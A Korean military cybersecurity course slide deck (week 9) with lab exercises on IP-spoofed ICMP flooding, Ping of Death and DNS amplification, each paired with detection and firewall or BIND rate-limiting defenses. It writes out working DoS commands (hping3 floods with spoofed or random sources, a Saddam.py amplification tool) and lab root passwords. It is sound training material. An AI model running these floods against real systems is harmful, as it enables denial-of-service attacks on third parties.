Slide 1
국방 사이버 보안
9주차

Slide 2




/Training/Unit/Net/10 10. IP Spoofing
교육목표
- IP 스푸핑 공격을 수행할 수 있다.
- IP 스푸핑 공격을 탐지하고 대응할 수 있다.
실습환경
Victim : (CentOS 6.6 / 10.10.1.101) + DDWRT(10.10.1.1)
Attacker : (Kali Linux/ 10.10.1.166)
대응실습
IP 주소가 10.10.1.101인 서버를 대상으로
ICMP 플러딩 공격을 수행하시오.
이 때, IP 주소를 192.168.99.11로 스푸핑하고,
데이터 크기를 100 바이트로 설정하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 3



1. 실습 서버를 대상으로 데이터 크기가 100 바이트인 ICMP 패킷을 플러딩 한다.
# hping3 –a 192.168.99.11 --icmp –d 100 10.10.1.101
2. Wireshark로 192.168.99.11로 패킷이 나가는지 확인
# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 4




<학생 화면>
교관공격 버튼 클릭 후 Setup 확인
1. 관리자 화면에서 왼쪽 ‘교관 공격‘ 탭 클릭 -> 공격하고자 하는 해당 문제번호와 할당 VM을 확인 후 체크박스에 체크를 하고 공격실행 버튼 클릭
2. ‘공격 실행’ 버튼 클릭 시 아래와 같이 완료 화면이 나오고 공격상태가 ‘공격 중’ 으로 변경 됨
L I N K

Slide 5

/Training/Unit/Net/10 10. IP Spoofing -대응
교육목표
- IP 스푸핑 공격을 수행할 수 있다.
- IP 스푸핑 공격을 탐지하고 대응할 수 있다.
실습환경
Victim : (CentOS 6.6 / 10.10.1.101) + DDWRT(10.10.1.1)
Attacker : (Kali Linux/ 10.10.1.166)
대응실습
공격자가 현재 서버를 대상으로 ICMP 플러딩 공격을 시도하고 있다.
공격자의 MAC 주소를 식별하여 방화벽으로 차단하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / root123
L I N K

Slide 6


wireshark 실행
icmp Request 패킷에서 MAC주소 확인
rsyslog 서비스 재시작
# service rsyslog restart
L I N K

Slide 7



4. iptables 파일 수정
# vi /etc/sysconfig/iptables
5. iptables 수정한 값을 적용하기 위해 서비스 재시작
# service iptables restart
6. 실시간으로 DROP되는 패킷을 확인
# tail –f /var/log/message
# check
L I N K

Slide 8
/Training/Unit/Net/13 13. DDOS – Ping of Death
교육목표
- PoD 공격을 수행할 수 있다.
- PoD 공격을 탐지하고 대응할 수 있다.
실습환경
Attacker(Kali linux / 10.10.1.166)
Victim(CentOS 6.4 / 10.10.1.101)
대응실습
Ping 패킷(ICMP Request패킷)에
대용량의 data를 Fragment 단위로 분할시켜 송신하고
공격 대상이 data를 수신하고 Fragment를 재조합 할 때
CPU에 과부하 현상이 나타나게 하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 9

# hping3 --icmp --rand-source 10.10.1.101 -d 65000 --flood
# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 10

<학생 화면>
교관공격 버튼 클릭 후 Setup 확인
1. 관리자 화면에서 왼쪽 ‘교관 공격‘ 탭 클릭 -> 공격하고자 하는 해당 문제번호와 할당 VM을 확인 후 체크박스에 체크를 하고 공격실행 버튼 클릭
2. ‘공격 실행’ 버튼 클릭 시 아래와 같이 완료 화면이 나오고 공격상태가 ‘공격 중’ 으로 변경 됨
L I N K

Slide 11
/Training/Unit/Net/13 13. DDOS – Ping of Death - 대응
교육목표
- PoD 공격을 수행할 수 있다.
- PoD 공격을 탐지하고 대응할 수 있다.
실습환경
Attacker(Kali linux / 10.10.1.166)
Victim(CentOS 6.4 / 10.10.1.101)
대응실습
현재 Ping of Death 공격을 받고 있다.
iftop 과 Wireshark로 확인 후
방화벽에서 IP를 차단하고 로그 기록을 남기시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 12

[setup]
*) 탐지 항목
- 공격서버에서 희생자서버로 ping of Death 공격시도
- iftop명령으로 트래픽 양 확인
- 희생자서버에서 wireshark로 ICMP 패킷 분석
- 패킷을 분석해보면 패킷이 너무 커서 여러개로 분할된 것 확인
- ICMP Request 패킷 분석
- ICMP 헤더 분석 후 페이로드 크기 값 확인
1) iftop 실행
# iftop
* ( TX : 전송 / RX : 수신 / TOTAL : 전체 / cumm : iftop 실행 후 현재까지의 총 데이터 양 / peak : 피크시의 데이터 / rates : 각각 2초, 4초, 10초의 평균흐름 )
L I N K

Slide 13


2) wireshark로 icmp 패킷이 ipv4 패킷으로 쪼개져 들어오는 것을 확인 후 ICMP 패킷에서 Reassembled 패킷의 data 확인
3) rsyslog 서비스 재시작
# service rsyslog restart
4) /etc/sysconfig/iptables 파일 수정
# vi /etc/sysconfig/iptables
5) iptables 수정한 값을 적용하기 위해 서비스 재시작
# service iptables restart
L I N K

Slide 14


6) tail -f /var/log/message 명령으로 실시간으로 DROP 되는 로그 확인
# check
L I N K

Slide 15

/Theory/T32 DNS 증폭 공격(DNS Amplification)
L I N K

Slide 16


/Theory/T32 DNS 재귀 쿼리
level 1
=TLD
level 2
=SLD
level 3
level 4
L I N K

Slide 17

/Theory/T32 DNS 재귀 쿼리
L I N K

Slide 18

/Theory/T32 DNS 재귀 쿼리
L I N K

Slide 19

/Theory/T32 DNS 재귀 쿼리
DNS 서버는 재귀적 질의와 반복적 질의 두가지의 시스템이 있다.
예시는 재귀적 질의 시스템 이다.
L I N K

Slide 20


/Theory/T32 DNS 쿼리의 타입
L I N K

Slide 21


/Theory/T32 DNS 쿼리의 타입
L I N K

Slide 22
/Theory/T32 DNS 증폭 공격(DNS Amplification)
DNS 를 이용한 트래픽 증폭 공격이다.
출발지 IP 변조를 통해 공격지로 response data 트래픽을 향하게 한다.
DNS 질의에 대한 인증 절차가 없기 때문에 변조가 가능하다.
마치 거울에 반사 하듯이 공격 하는 DRDOS 종류
이 과정에서 ANY 타입의 쿼리를 이용하여 트래픽이 증폭 된다.
공격자 입장에서, Open DNS 가 모두 좀비 피씨인 셈으로, 효율적인 공격이 가능하다.
L I N K

Slide 23
/Theory/T32 DNS 증폭 공격(DNS Amplification)
방어방법은 다양하다.
DNS 서버에서 재귀를 할 수 없도록 설정한다 (이는, 도메인 정보가 없는 질의에 대해 응답을 못 할 수도 있다. -> /etc/resolve.conf 파일에 외부 DNS 등록)
ANY 쿼리를 못하게 설정한다
IP 변조 필터링 (syn-cookie mechanism) 보안장비를 배치한다.
방화벽 설정을 통해 특정 byte 이상의 DNS 응답을 차단한다.
매 초마다 쿼리의 제한을 둔다.
내부 사용자의 주소만 재귀 쿼리를 허용한다.
L I N K

Slide 24
/Training/Unit/Net/14 14. DDOS – DNS Amplification
교육목표
- DNS Amplification 공격을 수행할 수 있다.
- DNS Amplification 공격을 방어할 수 있다.
실습환경
DNS Attacker(Kali Linux / 10.10.1.166)
DNS Victim(CentOS 6.4 / 10.10.1.101) + DDWRT(10.10.1.1)
대응실습
DNS 증폭 공격이 가능한 DNS 서버(10.10.1.101)를 발견하였다.
이를 이용하여 DNS 증폭 DoS 공격을 수행하시오.
도메인은 example.com을 사용하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 25



1) 대상 DNS 서버 테스트
# dig @10.10.1.101 example.com
※ dig : DNS 서버에 질의/응답에 활용하는 Command-line 툴로서 도메인 분석 등에 활용 되고 있다.
2) 증폭 지수 확인
# python /root/Saddam.py benchmark –d dns.txt:example.com
11배 증폭 가능함을 확인
3) 공격 효과 확인을 위해 공격 대상 호스트(10.10.1.1)에 ICMP 메시지 전송
L I N K

Slide 26




4) DNS 증폭 공격 수행
5) ICMP 응답이 지연됨을 확인
6) Ctrl + C로 공격 중지
7) ICMP 응답 시간이 정상으로 복구됨을 확인
L I N K

Slide 27

# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 28
/Training/Unit/Net/14 14. DDOS – DNS Amplification
교육목표
- DNS Amplification 공격을 수행할 수 있다.
- DNS Amplification 공격을 방어할 수 있다.
실습환경
DNS Attacker(Kali Linux / 10.10.1.166)
DNS Victim(CentOS 6.4 / 10.10.1.101) + DDWRT(10.10.1.1)
대응실습
현재 일부 사용자들이 DNS 증폭 공격을 받는 중으로 보고되었다.
Bind DNS 서버 설정을 통해
하나의 IP에서 분당 요청할 수 있는 DNS 쿼리의 수를 제한하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 29
